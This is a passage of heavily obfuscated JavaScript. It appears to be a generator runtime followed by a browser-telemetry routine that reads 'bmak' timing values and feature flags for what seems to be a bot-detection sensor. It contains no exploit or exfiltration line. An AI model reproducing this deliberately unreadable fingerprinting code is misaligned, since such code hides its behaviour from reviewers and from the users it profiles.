ER()[Eq(PJz)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,q6,nd):ER()[Eq(Bh)].call(null,Ksz,EY)]]),Ew.pop(),Us3;}Kq(NK()[tS(SP)](tC,ld,jd,Kk),tj3[Ft()[AR(g8)](RO,VP,IX)])&&(H4z=tg3,N73[tw()[TR(t4)].apply(null,[Zr(Zr(lU)),Sd,dY,SD])]=NK()[tS(SP)](tC,ld,MB,Kk),N73[St()[Br(V4)].call(null,JS,BR,V4)]=tj3[St()[Br(V4)](JS,BR,pY)]);}Ew.pop();};}function LI3(J33,Nz3){Ew.push(kK);var Hmz=Nz3[tw()[TR(t4)](Cd,UE,dY,zv)];var Vg3=J33[Mv(typeof tw()[TR(Wf)],VD('',[][[]]))?tw()[TR(P0)](kr,Ff,ql,nt):tw()[TR(IY)].apply(null,[G8,xk,Mzz,mrz])][Hmz];if(Kq(Vg3,An3)){var lmz;return Nz3[Ft()[AR(ES)](G8,nx,hK)]=null,Kq(Mv(typeof NK()[tS(B8)],VD(St()[Br(Kk)].apply(null,[jh,fp,Rp]),[][[]]))?NK()[tS(SP)](tC,Jm,m4,Kk):NK()[tS(Pt)](vLz,t4,C0,EP),Hmz)&&J33[tw()[TR(P0)](B4,Zr(Zr(lU)),ql,nt)][St()[Br(Ff)](Y0,MQ,km)]&&(Nz3[Mv(typeof tw()[TR(TS)],'undefined')?tw()[TR(t4)].call(null,Zr([]),Kk,dY,zv):tw()[TR(IY)].call(null,Bb,BU,j5z,FGz)]=St()[Br(Ff)](Y0,MQ,EB),Nz3[St()[Br(V4)](JS,ID,Zr({}))]=An3,LI3(J33,Nz3),Kq(NK()[tS(SP)].call(null,tC,Jm,Fh,Kk),Nz3[Mv(typeof tw()[TR(ZO)],VD('',[][[]]))?tw()[TR(t4)].call(null,Ff,Fh,dY,zv):tw()[TR(IY)](EB,Cc,hf,hrz)]))||Mv(Mv(typeof St()[Br(tC)],'undefined')?St()[Br(Ff)](Y0,MQ,L4):St()[Br(Hv)].call(null,lW,cV,k0),Hmz)&&(Nz3[tw()[TR(t4)](Th,HR,dY,zv)]=NK()[tS(SP)](tC,Jm,kf,Kk),Nz3[St()[Br(V4)](JS,ID,Fb)]=new (Os[tw()[TR(UW)].apply(null,[jO,Zr(lU),Yb,RR])])(VD(VD(NK()[tS(M1)](jB,IAz,IX,Vp),Hmz),Mv(typeof St()[Br(m1)],'undefined')?St()[Br(Th)].call(null,L6,AT,BU):St()[Br(Hv)].apply(null,[Rkz,lAz,FY])))),Ew.pop(),lmz=YA3,lmz;}var Eg3=f1(IL,[Vg3,J33[tw()[TR(P0)].apply(null,[Zr({}),pY,ql,nt])],Nz3[St()[Br(V4)](JS,ID,H1)]]);if(Kq(NK()[tS(SP)](tC,Jm,kf,Kk),Eg3[Ft()[AR(g8)](tC,TZ,IX)])){var Vs3;return Nz3[tw()[TR(t4)].call(null,Zr(Zr(lU)),Ff,dY,zv)]=NK()[tS(SP)](tC,Jm,df,Kk),Nz3[St()[Br(V4)].call(null,JS,ID,Yb)]=Eg3[St()[Br(V4)](JS,ID,Cc)],Nz3[Ft()[AR(ES)](Zr(tC),nx,hK)]=null,Ew.pop(),Vs3=YA3,Vs3;}var L23=Eg3[Kq(typeof St()[Br(Kb)],VD([],[][[]]))?St()[Br(Hv)].call(null,v4,Km,Rp):St()[Br(V4)](JS,ID,Am)];var Mz3;return Mz3=L23?L23[ER()[Eq(Bh)](GFz,EY)]?(Nz3[J33[ER()[Eq(JX)](NB,J4)]]=L23[tw()[TR(fF)](sf,Fh,EP,jT)],Nz3[Mv(typeof gE()[ZW(Fh)],VD(Kq(typeof St()[Br(SP)],VD('',[][[]]))?St()[Br(Hv)].apply(null,[Ctz,LC,Kw]):St()[Br(Kk)](jh,fp,ZO),[][[]]))?gE()[ZW(fF)](SX,B4,Cgz,Zr(tC),Nq):gE()[ZW(Nq)].call(null,H4,Yp,ltz,VQ,mUz)]=J33[tw()[TR(C0)].call(null,wm,MX,t4,Pnz)],Mv(St()[Br(Ff)](Y0,MQ,BU),Nz3[tw()[TR(t4)].apply(null,[Zr(tC),mT,dY,zv])])&&(Nz3[tw()[TR(t4)](IY,Pt,dY,zv)]=Mv(typeof gE()[ZW(Pt)],VD(St()[Br(Kk)](jh,fp,Kw),[][[]]))?gE()[ZW(fF)](SX,sf,Cgz,Zr(Zr([])),Nq):gE()[ZW(Nq)](fV,V4,K7z,G8,EQz),Nz3[St()[Br(V4)](JS,ID,J4)]=An3),Nz3[Ft()[AR(ES)](SS,nx,hK)]=null,YA3):L23:(Nz3[tw()[TR(t4)](Bb,Zr([]),dY,zv)]=Kq(typeof NK()[tS(Pt)],VD([],[][[]]))?NK()[tS(Pt)].call(null,G2z,c3z,Kw,CV):NK()[tS(SP)].apply(null,[tC,Jm,k0,Kk]),Nz3[St()[Br(V4)](JS,ID,d8)]=new (Os[tw()[TR(UW)].apply(null,[J4,Zr(Zr(tC)),Yb,RR])])(Ft()[AR(C0)].call(null,Vp,AP,LT)),Nz3[Ft()[AR(ES)].call(null,df,nx,hK)]=null,YA3),Ew.pop(),Mz3;}SJ3[tw()[TR(fB)](rW,xk,DC,xY)]=M6z;HJ3(Lz3,St()[Br(tC)].apply(null,[Vl,bT,ES]),Xc(Bz,[tw()[TR(fF)](Kk,Zr(Zr(tC)),EP,wB),M6z,Mv(typeof Ft()[AR(lU)],VD('',[][[]]))?Ft()[AR(sf)](HR,nU,M1):Ft()[AR(lU)](ES,QTz,RMz),Zr(BC[fB])]));HJ3(M6z,Kq(typeof St()[Br(Vl)],'undefined')?St()[Br(Hv)](Id,hb,M1):St()[Br(tC)].apply(null,[Vl,bT,lU]),Xc(Bz,[Mv(typeof tw()[TR(OO)],VD('',[][[]]))?tw()[TR(fF)](Kk,Hv,EP,wB):tw()[TR(IY)](lS,d8,rAz,Ah),SJ3,Ft()[AR(sf)](jd,nU,M1),Zr(tC)]));SJ3[Ft()[AR(Vl)].apply(null,[kr,hf,H3z])]=tG3(M6z,xmz,gE()[ZW(SS)].call(null,Rgz,Gh,lkz,RO,fF));bs3[St()[Br(P0)].call(null,EB,xB,Cd)]=function(z23){Ew.push(SK);var Y53=CK(HX()[IE(Rp)](fd,lT,X5z,HR),typeof z23)&&z23[St()[Br(tC)](Vl,cp,xk)];var OI3;return OI3=Zr(Zr(Y53))&&(Kq(Y53,SJ3)||Kq(gE()[ZW(SS)](Rgz,fF,pBz,ZO,fF),Y53[Ft()[AR(Vl)](Bh,j8,H3z)]||Y53[St()[Br(sf)].call(null,sS,z0,W0)])),Ew.pop(),OI3;};bs3[tw()[TR(jX)](Wf,W0,rX,Tb)]=function(KG3){Ew.push(vNz);Os[NK()[tS(tC)](qB,xd,tC,Pt)][St()[Br(ES)].call(null,Gh,J9z,Zr(tC))]?Os[NK()[tS(tC)](qB,xd,Yb,Pt)][St()[Br(ES)].apply(null,[Gh,J9z,TS])](KG3,M6z):(KG3[Ft()[AR(Ld)].call(null,Fl,Nd,HK)]=M6z,tG3(KG3,xmz,gE()[ZW(SS)].call(null,Rgz,O4,gY,L4,fF)));KG3[tw()[TR(fB)].call(null,x0,Wf,DC,Ajz)]=Os[Kq(typeof NK()[tS(Am)],VD(St()[Br(Kk)](jh,DP,pY),[][[]]))?NK()[tS(Pt)].call(null,fNz,SO,UE,YV):NK()[tS(tC)](qB,xd,RO,Pt)][ER()[Eq(fF)](cW,Ff)](Lz3);var kG3;return Ew.pop(),kG3=KG3,kG3;};bs3[Mv(typeof Ft()[AR(Ff)],VD('',[][[]]))?Ft()[AR(m4)](jW,Ok,r6):Ft()[AR(lU)].apply(null,[Ff,K7z,xf])]=function(MS){return f1.apply(this,[RH,arguments]);};qG3(k73[tw()[TR(fB)].apply(null,[Fh,EB,DC,xY])]);tG3(k73[tw()[TR(fB)].apply(null,[m1,m4,DC,xY])],lA3,function(){return f1.apply(this,[AJ,arguments]);});bs3[NK()[tS(sf)].apply(null,[VH,Z5z,jW,IY])]=k73;bs3[St()[Br(t4)](Pt,jQ,FW)]=function(Ldz,Vj3,lI3,c6z,t6z){Ew.push(CMz);Kq(hW(tC),t6z)&&(t6z=Os[Kq(typeof ER()[Eq(ZO)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,x0,Pd):ER()[Eq(H1)](nU,Cc)]);var fj3=new k73(tI3(Ldz,Vj3,lI3,c6z),t6z);var Umz;return Umz=bs3[St()[Br(P0)].call(null,EB,At,Zr(tC))](Vj3)?fj3:fj3[gE()[ZW(fF)].apply(null,[SX,Bb,mUz,Zr(lU),Nq])]()[NK()[tS(IY)](xF,z6,WK,Nq)](function(U33){var qmz;Ew.push(INz);return qmz=U33[Kq(typeof ER()[Eq(rW)],VD([],[][[]]))?ER()[Eq(Rp)](gl,B3z):ER()[Eq(Bh)](g1,EY)]?U33[tw()[TR(fF)](Zr(lU),NO,EP,rc)]:fj3[gE()[ZW(fF)](SX,ES,RQz,sf,Nq)](),Ew.pop(),qmz;}),Ew.pop(),Umz;};qG3(Lz3);tG3(Lz3,xmz,Ft()[AR(tm)](UW,N2z,IY));tG3(Lz3,Omz,function(){return f1.apply(this,[NM,arguments]);});tG3(Lz3,Ft()[AR(k0)].apply(null,[XE,Ef,hMz]),function(){return f1.apply(this,[Bz,arguments]);});bs3[tw()[TR(Vl)].apply(null,[Zr(Zr([])),W0,OO,bx])]=function(Jl){return f1.apply(this,[RL,arguments]);};bs3[tw()[TR(m4)].call(null,kr,Fl,lU,bHz)]=d53;JG3[tw()[TR(fB)](EB,lU,DC,xY)]=Xc(Bz,[St()[Br(tC)](Vl,bT,Zr(lU)),JG3,Mv(typeof Ft()[AR(Hjz)],VD('',[][[]]))?Ft()[AR(jX)](NO,Wwz,xW):Ft()[AR(lU)](sf,t7z,VTz),function f53(cz3){Ew.push(k3z);if(this[tw()[TR(tm)].call(null,X0,d8,k0,Rjz)]=tC,this[gE()[ZW(fF)](SX,Kw,Mzz,Zr(tC),Nq)]=tC,this[Mv(typeof gE()[ZW(P0)],VD(St()[Br(Kk)].call(null,jh,Xr,wd),[][[]]))?gE()[ZW(df)].call(null,kvz,H1,gTz,tC,Nq):gE()[ZW(Nq)].apply(null,[Ezz,tm,C7z,tC,ABz])]=this[Kq(typeof ER()[Eq(rS)],'undefined')?ER()[Eq(Rp)](Uh,fF):ER()[Eq(Bp)].apply(null,[JP,bsz])]=An3,this[ER()[Eq(Bh)].apply(null,[bb,EY])]=Zr(I3[Mv(typeof gE()[ZW(fF)],VD(St()[Br(Kk)](jh,Xr,lU),[][[]]))?gE()[ZW(Kk)](KC,nm,gxz,Mf,EP):gE()[ZW(Nq)].apply(null,[f4,Bp,zm,Gh,L6])]()),this[Kq(typeof Ft()[AR(CQ)],'undefined')?Ft()[AR(lU)](M1,Rjz,BGz):Ft()[AR(ES)](Zr({}),RR,hK)]=null,this[tw()[TR(t4)](Zr(Zr([])),jO,dY,lr)]=gE()[ZW(fF)](SX,Sd,Mzz,m4,Nq),this[St()[Br(V4)](JS,Sq,Ff)]=An3,this[ER()[Eq(B8)](A6,nd)][St()[Br(B8)](HK,Jt,Nq)](M4z),Zr(cz3))for(var Xz3 in this)Kq(St()[Br(G8)].call(null,bK,Op,Bp),Xz3[St()[Br(Pt)](Gp,Vnz,NO)](tC))&&zmz.call(this,Xz3)&&Zr(Os[ER()[Eq(Th)].apply(null,[nRz,Eb])](tx(Xz3[ER()[Eq(lS)].call(null,pw,V0)](lU))))&&(this[Xz3]=An3);Ew.pop();},NK()[tS(m1)].call(null,Aw,kE,Nq,Nq),function(){return f1.apply(this,[G7,arguments]);},gE()[ZW(UW)](Wrz,kf,Jm,RO,fF),function hVz(U4z){Ew.push(SC);if(this[ER()[Eq(Bh)].apply(null,[Bjz,EY])])throw U4z;var w23=this;function sVz(dmz,Cn3){Ew.push(ZX);m6z[Ft()[AR(g8)](EP,ZBz,IX)]=NK()[tS(SP)](tC,Ezz,B8,Kk);m6z[St()[Br(V4)].call(null,JS,Fr,Zr(Zr(tC)))]=U4z;w23[gE()[ZW(fF)](SX,RO,YLz,pY,Nq)]=dmz;Cn3&&(w23[tw()[TR(t4)](BU,lT,dY,jZz)]=gE()[ZW(fF)](SX,Wf,YLz,Zr(Zr({})),Nq),w23[St()[Br(V4)].apply(null,[JS,Fr,IY])]=An3);var d33;return Ew.pop(),d33=Zr(Zr(Cn3)),d33;}for(var xVz=XR(this[ER()[Eq(B8)](Fx,nd)][Ft()[AR(tC)](ES,XQ,ql)],lU);j4(xVz,tC);--xVz){var PG3=this[ER()[Eq(B8)](Fx,nd)][xVz],m6z=PG3[Mv(typeof tw()[TR(MX)],'undefined')?tw()[TR(pY)](Zr(Zr(lU)),Zr(lU),kr,gv):tw()[TR(IY)].call(null,Zr({}),sf,FJz,Igz)];if(Kq(Ft()[AR(pY)].apply(null,[V4,FU,nk]),PG3[St()[Br(H1)].apply(null,[US,lx,UE])])){var j6z;return j6z=sVz(tw()[TR(k0)].apply(null,[x0,MX,nb,fl])),Ew.pop(),j6z;}if(Rd(PG3[St()[Br(H1)](US,lx,wd)],this[tw()[TR(tm)](BU,UE,k0,kF)])){var Wj3=zmz.call(PG3,ER()[Eq(V4)](C3,lS)),Sz3=zmz.call(PG3,Kq(typeof ER()[Eq(jW)],VD('',[][[]]))?ER()[Eq(Rp)](AS,TIz):ER()[Eq(Fh)](QQ,xjz));if(Wj3&&Sz3){if(hR(this[tw()[TR(tm)](wm,XE,k0,kF)],PG3[ER()[Eq(V4)].apply(null,[C3,lS])])){var Ag3;return Ag3=sVz(PG3[ER()[Eq(V4)](C3,lS)],Zr(tC)),Ew.pop(),Ag3;}if(hR(this[tw()[TR(tm)].apply(null,[jO,Zr(Zr({})),k0,kF])],PG3[ER()[Eq(Fh)](QQ,xjz)])){var b33;return b33=sVz(PG3[ER()[Eq(Fh)].call(null,QQ,xjz)]),Ew.pop(),b33;}}else if(Wj3){if(hR(this[Kq(typeof tw()[TR(Bb)],VD([],[][[]]))?tw()[TR(IY)].apply(null,[Vp,Zr([]),Fl,Vsz]):tw()[TR(tm)](P0,WK,k0,kF)],PG3[ER()[Eq(V4)].apply(null,[C3,lS])])){var GJ3;return GJ3=sVz(PG3[ER()[Eq(V4)].call(null,C3,lS)],Zr(tC)),Ew.pop(),GJ3;}}else{if(Zr(Sz3))throw new (Os[St()[Br(M1)](xW,br,Am)])(Ft()[AR(ZO)](O4,Kx,DX));if(hR(this[tw()[TR(tm)].call(null,d8,jW,k0,kF)],PG3[ER()[Eq(Fh)](QQ,xjz)])){var Bn3;return Bn3=sVz(PG3[ER()[Eq(Fh)].apply(null,[QQ,xjz])]),Ew.pop(),Bn3;}}}}Ew.pop();},Ft()[AR(t4)].call(null,Gp,xY,fNz),function mVz(B33,M73){Ew.push(pzz);for(var DVz=XR(this[ER()[Eq(B8)].apply(null,[Ud,nd])][Ft()[AR(tC)](Nq,Rh,ql)],lU);j4(DVz,tC);--DVz){var x6z=this[ER()[Eq(B8)].call(null,Ud,nd)][DVz];if(Rd(x6z[St()[Br(H1)].call(null,US,Qq,Zr(Zr(lU)))],this[tw()[TR(tm)](Zr(lU),Th,k0,lGz)])&&zmz.call(x6z,ER()[Eq(Fh)](xx,xjz))&&hR(this[tw()[TR(tm)](tm,Zr(Zr([])),k0,lGz)],x6z[ER()[Eq(Fh)](xx,xjz)])){var EG3=x6z;break;}}EG3&&(Kq(Mv(typeof Ft()[AR(P0)],'undefined')?Ft()[AR(EB)](wd,gzz,FY):Ft()[AR(lU)].call(null,jO,Pt,UE),B33)||Kq(tw()[TR(Bb)](p8,nm,Bp,nP),B33))&&Rd(EG3[St()[Br(H1)](US,Qq,Zr(Zr({})))],M73)&&Rd(M73,EG3[Kq(typeof ER()[Eq(Pt)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,Jzz,H6):ER()[Eq(Fh)].call(null,xx,xjz)])&&(EG3=null);var Gz3=EG3?EG3[tw()[TR(pY)].apply(null,[wm,pY,kr,rn])]:{};Gz3[Ft()[AR(g8)](Sd,Tx,IX)]=B33;Gz3[St()[Br(V4)].apply(null,[JS,DT,Zr(Zr(tC))])]=M73;var Sdz;return Sdz=EG3?(this[tw()[TR(t4)](Ff,SP,dY,Vw)]=gE()[ZW(fF)].call(null,SX,IY,tTz,Cc,Nq),this[gE()[ZW(fF)](SX,wm,tTz,kr,Nq)]=EG3[ER()[Eq(Fh)](xx,xjz)],YA3):this[Mv(typeof St()[Br(Xnz)],VD([],[][[]]))?St()[Br(C0)](fB,jp,Zr(Zr(lU))):St()[Br(Hv)](TMz,BGz,d8)](Gz3),Ew.pop(),Sdz;},Mv(typeof St()[Br(x0)],VD([],[][[]]))?St()[Br(C0)].call(null,fB,mq,Fb):St()[Br(Hv)].apply(null,[k6,Ud,Th]),function Ks3(rz3,Hj3){Ew.push(jjz);if(Kq(NK()[tS(SP)].apply(null,[tC,Rsz,r1,Kk]),rz3[Ft()[AR(g8)].call(null,MB,jp,IX)]))throw rz3[St()[Br(V4)].call(null,JS,vv,BU)];Kq(Ft()[AR(EB)].apply(null,[SP,jUz,FY]),rz3[Ft()[AR(g8)](WK,jp,IX)])||Kq(Mv(typeof tw()[TR(t4)],'undefined')?tw()[TR(Bb)].apply(null,[EP,g8,Bp,TD]):tw()[TR(IY)].call(null,V4,JX,jgz,xm),rz3[Ft()[AR(g8)](O4,jp,IX)])?this[Kq(typeof gE()[ZW(Hv)],VD([],[][[]]))?gE()[ZW(Nq)](sIz,km,Tnz,Am,EBz):gE()[ZW(fF)](SX,Ff,zO,Ld,Nq)]=rz3[St()[Br(V4)](JS,vv,P0)]:Kq(Kq(typeof St()[Br(Bb)],VD('',[][[]]))?St()[Br(Hv)](KGz,SC,d8):St()[Br(Ff)](Y0,RQ,J4),rz3[Ft()[AR(g8)].call(null,FW,jp,IX)])?(this[Ft()[AR(EE)](Bp,kb,P8)]=this[St()[Br(V4)].apply(null,[JS,vv,O4])]=rz3[St()[Br(V4)](JS,vv,H1)],this[tw()[TR(t4)](Gp,Zr([]),dY,vQ)]=St()[Br(Ff)].call(null,Y0,RQ,Zr(lU)),this[gE()[ZW(fF)](SX,rW,zO,Ff,Nq)]=tw()[TR(k0)](Sd,Zr({}),nb,ftz)):Kq(Mv(typeof ER()[Eq(Kb)],VD([],[][[]]))?ER()[Eq(Gp)](BZ,rW):ER()[Eq(Rp)].apply(null,[Nl,Znz]),rz3[Ft()[AR(g8)](xW,jp,IX)])&&Hj3&&(this[Mv(typeof gE()[ZW(Fl)],VD(St()[Br(Kk)].apply(null,[jh,SB,wd]),[][[]]))?gE()[ZW(fF)](SX,jd,zO,Zr(Zr(lU)),Nq):gE()[ZW(Nq)].apply(null,[WE,ZO,L3z,fB,rm])]=Hj3);var W23;return Ew.pop(),W23=YA3,W23;},Ft()[AR(nm)].apply(null,[MB,KQ,lS]),function V53(tdz){Ew.push(gzz);for(var gJ3=XR(this[ER()[Eq(B8)].call(null,bx,nd)][Ft()[AR(tC)].apply(null,[JX,Fv,ql])],lU);j4(gJ3,tC);--gJ3){var Ddz=this[ER()[Eq(B8)].call(null,bx,nd)][gJ3];if(Kq(Ddz[ER()[Eq(Fh)](YZ,xjz)],tdz)){var J23;return this[St()[Br(C0)].call(null,fB,qt,FW)](Ddz[tw()[TR(pY)](V4,Rp,kr,Fc)],Ddz[ER()[Eq(Ff)].call(null,pAz,Yb)]),Ew.pop(),M4z(Ddz),J23=YA3,J23;}}Ew.pop();},Ft()[AR(Yb)].apply(null,[d8,Jr,V6]),function N53(YJ3){Ew.push(jsz);for(var Qdz=XR(this[Kq(typeof ER()[Eq(G8)],'undefined')?ER()[Eq(Rp)](G3z,gLz):ER()[Eq(B8)](Uk,nd)][Ft()[AR(tC)](Zr(lU),dU,ql)],I3[gE()[ZW(Kk)](KC,jd,G2z,xW,EP)]());j4(Qdz,tC);--Qdz){var L6z=this[ER()[Eq(B8)](Uk,nd)][Qdz];if(Kq(L6z[St()[Br(H1)].apply(null,[US,Sk,O4])],YJ3)){var EA3=L6z[tw()[TR(pY)](UW,Kw,kr,Dk)];if(Kq(NK()[tS(SP)](tC,S2z,ES,Kk),EA3[Ft()[AR(g8)](NO,xD,IX)])){var Bmz=EA3[Mv(typeof St()[Br(cS)],'undefined')?St()[Br(V4)].apply(null,[JS,UU,Zr(Zr([]))]):St()[Br(Hv)](pIz,Eh,Nq)];M4z(L6z);}var P53;return Ew.pop(),P53=Bmz,P53;}}throw new (Os[St()[Br(M1)].apply(null,[xW,px,Zr(lU)])])(St()[Br(pY)](Ub,Dx,VQ));},Ft()[AR(FY)].call(null,Gh,lR,Gh),function qA3(Rs3,MJ3,wVz){Ew.push(Ef);this[Ft()[AR(ES)](B0,Xr,hK)]=Xc(Bz,[tw()[TR(P0)](Zr({}),Zr(tC),ql,Ww),d53(Rs3),Mv(typeof ER()[Eq(Vb)],VD('',[][[]]))?ER()[Eq(JX)](Xx,J4):ER()[Eq(Rp)].apply(null,[Rl,S1]),MJ3,tw()[TR(C0)].apply(null,[fB,JX,t4,UQ]),wVz]);Kq(Kq(typeof gE()[ZW(SP)],VD([],[][[]]))?gE()[ZW(Nq)].apply(null,[qV,Rp,mp,WK,IK]):gE()[ZW(fF)].call(null,SX,M1,Usz,Zr(Zr([])),Nq),this[tw()[TR(t4)](TS,Zr([]),dY,rr)])&&(this[St()[Br(V4)](JS,ZD,Zr(Zr([])))]=An3);var A53;return Ew.pop(),A53=YA3,A53;}]);var F33;return Ew.pop(),F33=bs3,F33;};var T23=function(){var O23=tC;if(nj3)O23|=lU;if(nn3)O23|=BC[Fl];if(zj3)O23|=Nq;if(gz3)O23|=HR;return O23;};var B23=function(Qg3,Fg3){Ew.push(Cd);Xdz(ER()[Eq(jr)](LE,MB));var Fj3=tC;var EI3={};try{var vI3=Ew.length;var A33=Zr(Pz);Fj3=Cb();var K23=XR(Cb(),Os[tw()[TR(Pt)](Rp,Zr(tC),dO,QIz)].bmak[HX()[IE(C0)].call(null,psz,J4,Kh,Hv)]);var IG3=Os[tw()[TR(Pt)].call(null,Zr(tC),B0,dO,QIz)][Mv(typeof ER()[Eq(qm)],VD([],[][[]]))?ER()[Eq(TX)](pW,Y0):ER()[Eq(Rp)](gxz,k5z)]?HX()[IE(pY)](sf,Bb,x1,Kk):ER()[Eq(x2z)].apply(null,[jr,Vp]);var Y33=Os[tw()[TR(Pt)](Zr(Zr(lU)),jd,dO,QIz)][Ft()[AR(Bl)](d8,djz,s4)]?St()[Br(HS)](nqz,Ksz,IY):St()[Br(qm)].apply(null,[bsz,wqz,Zr(Zr(lU))]);var g73=Os[tw()[TR(Pt)](xk,Zr(Zr([])),dO,QIz)][Kq(typeof tw()[TR(SP)],VD('',[][[]]))?tw()[TR(IY)].call(null,IY,X0,IX,cRz):tw()[TR(KO)](df,d8,sS,BNz)]?Kq(typeof Ft()[AR(mK)],VD('',[][[]]))?Ft()[AR(lU)](tC,bxz,r6):Ft()[AR(H3z)](mT,WV,Mh):Kq(typeof St()[Br(q1)],VD('',[][[]]))?St()[Br(Hv)].apply(null,[rAz,GLz,V4]):St()[Br(US)].apply(null,[t4,FC,C0]);var wz3=St()[Br(Kk)].apply(null,[jh,mb,rW])[Ft()[AR(jd)].apply(null,[r1,Igz,xf])](IG3,tw()[TR(nm)].call(null,C0,FW,M1,gwz))[Ft()[AR(jd)](Zr([]),Igz,xf)](Y33,tw()[TR(nm)](lT,Zr(tC),M1,gwz))[Mv(typeof Ft()[AR(Wf)],'undefined')?Ft()[AR(jd)].apply(null,[rW,Igz,xf]):Ft()[AR(lU)].apply(null,[xW,Rp,RC])](g73);var f23=PFz();var tz3=Os[ER()[Eq(SP)](gsz,FW)][Mv(typeof ER()[Eq(jO)],VD('',[][[]]))?ER()[Eq(bl)](Jq,LS):ER()[Eq(Rp)](gBz,mDz)][HX()[IE(m1)].call(null,Qk,Ld,ml,Hv)](new (Os[St()[Br(jX)](MX,Nb,Gp)])(ER()[Eq(V0)](CW,nk),St()[Br(Vl)](Sh,RRz,O4)),St()[Br(Kk)](jh,mb,Cc));var cdz=St()[Br(Kk)](jh,mb,V4)[Ft()[AR(jd)].call(null,Cc,Igz,xf)](GCz,tw()[TR(nm)].call(null,Nq,Zr(tC),M1,gwz))[Ft()[AR(jd)].call(null,wm,Igz,xf)](fg3);if(Zr(Oj3[St()[Br(Sh)].call(null,EK,vm,JX)])&&(Kq(KKz,Zr({}))||j4(fg3,tC))){Oj3=Os[NK()[tS(tC)](qB,xE,W0,Pt)][HX()[IE(HR)].call(null,MB,wd,H0,Pt)](Oj3,fBz(),Xc(Bz,[St()[Br(Sh)](EK,vm,Zr(Zr(tC))),Zr(Zr({}))]));}var Ps3=Urz(),DG3=HSz(Ps3,Nq),t53=DG3[BC[fB]],hj3=DG3[lU],l53=DG3[fB],FVz=DG3[EP];var v33=Pkz(),Wg3=HSz(v33,Nq),r4z=Wg3[tC],Aj3=Wg3[BC[jd]],jz3=Wg3[fB],BG3=Wg3[EP];var cG3=Mrz(),XA3=HSz(cG3,Pt),Qn3=XA3[tC],jmz=XA3[lU],Z73=XA3[fB],t33=XA3[EP],Dn3=XA3[Nq],W73=XA3[Kk];ULz();var tA3=VD(VD(VD(VD(VD(t53,hj3),WI3),Mmz),l53),FVz);var Ymz=Ft()[AR(nd)].call(null,jd,G0,W0);var RI3=IRz(Os[tw()[TR(Pt)](ZO,Rp,dO,QIz)].bmak[HX()[IE(C0)](psz,lT,Kh,Hv)]);var zs3=XR(Cb(),Os[tw()[TR(Pt)].call(null,jX,HR,dO,QIz)].bmak[HX()[IE(C0)].call(null,psz,SS,Kh,Hv)]);var p53=Os[St()[Br(HR)](k0,M3,mT)](n1(Ndz,Pt),I3[Ft()[AR(DX)](HR,vLz,OC)]());var wdz=dp(Ug,[]);var mG3=Cb();var W6z=St()[Br(Kk)].apply(null,[jh,mb,Zr(tC)])[Ft()[AR(jd)](nm,Igz,xf)](rt(Oj3[HX()[IE(df)].apply(null,[OX,JX,xjz,HR])]));if(Os[Mv(typeof tw()[TR(xE)],VD('',[][[]]))?tw()[TR(Pt)].call(null,p8,FW,dO,QIz):tw()[TR(IY)].apply(null,[Rp,MB,Lcz,Sb])].bmak[tw()[TR(qm)].call(null,Zr({}),wm,dH,bK)]){Jz3();KJ3();qg3=s5z(JM,[]);jn3=s5z(GH,[]);ZG3=s5z(TM,[]);Amz=s5z(wj,[]);}var Dg3=b23();var b4z=NFz()(Xc(Bz,[Mv(typeof St()[Br(tm)],VD('',[][[]]))?St()[Br(mh)].apply(null,[PJz,nD,ZO]):St()[Br(Hv)].apply(null,[b1,vGz,Zr([])]),Os[tw()[TR(Pt)](Zr(Zr(tC)),SS,dO,QIz)].bmak[Kq(typeof HX()[IE(Vl)],VD(Kq(typeof St()[Br(tC)],VD('',[][[]]))?St()[Br(Hv)](R3z,Njz,FY):St()[Br(Kk)](jh,mb,wm),[][[]]))?HX()[IE(EP)](jUz,FW,vsz,AIz):HX()[IE(C0)].apply(null,[psz,O4,Kh,Hv])],St()[Br(L6)](hMz,b1,Gh),dp(X5,[Dg3]),tw()[TR(HS)].call(null,JX,Cd,Cc,xvz),jmz,tw()[TR(US)](Sd,Yp,Gl,K2z),tA3,tw()[TR(EB)](NO,TS,MB,IK),K23]));X53=L9(K23,b4z,fg3,tA3);var Sg3=XR(Cb(),mG3);var dG3=[Xc(Bz,[tw()[TR(Sh)](Zr(Zr([])),XE,hMz,vRz),VD(t53,lU)]),Xc(Bz,[HX()[IE(jX)](c5z,nm,Ph,Nq),VD(hj3,p8)]),Xc(Bz,[tw()[TR(mh)].apply(null,[Zr(lU),Vl,r1,lh]),VD(l53,p8)]),Xc(Bz,[Mv(typeof St()[Br(wD)],VD('',[][[]]))?St()[Br(xE)].apply(null,[Bb,PMz,m4]):St()[Br(Hv)](jf,jMz,wm),WI3]),Xc(Bz,[Mv(typeof HX()[IE(B4)],VD([],[][[]]))?HX()[IE(Vl)](dY,k0,x1,Nq):HX()[IE(EP)](SX,ES,pK,sf),Mmz]),Xc(Bz,[St()[Br(Bl)](FY,jl,t4),FVz]),Xc(Bz,[ER()[Eq(KO)](EK,dX),tA3]),Xc(Bz,[ER()[Eq(qm)](zl,ZO),K23]),Xc(Bz,[tw()[TR(L6)].apply(null,[Pt,Yp,XU,TBz]),v23]),Xc(Bz,[ER()[Eq(HS)].call(null,FO,nqz),Os[tw()[TR(Pt)].apply(null,[Zr(Zr({})),km,dO,QIz])].bmak[HX()[IE(C0)](psz,Cd,Kh,Hv)]]),Xc(Bz,[HX()[IE(Ld)](djz,wm,xjz,EP),Oj3[ER()[Eq(Bb)](LC,tm)]]),Xc(Bz,[gE()[ZW(Ld)](Bgz,X0,x1,df,EP),Ndz]),Xc(Bz,[ER()[Eq(US)](hb,Sd),r4z]),Xc(Bz,[ER()[Eq(Sh)](U3z,dO),Aj3]),Xc(Bz,[HX()[IE(m4)](kAz,kf,pE,EP),p53]),Xc(Bz,[Kq(typeof St()[Br(DO)],'undefined')?St()[Br(Hv)].call(null,LIz,xX,MX):St()[Br(H3z)](fX,sd,Vp),BG3]),Xc(Bz,[tw()[TR(xE)](Zr([]),Mf,Rp,FO),jz3]),Xc(Bz,[St()[Br(nd)].call(null,UE,fjz,XE),zs3]),Xc(Bz,[Kq(typeof 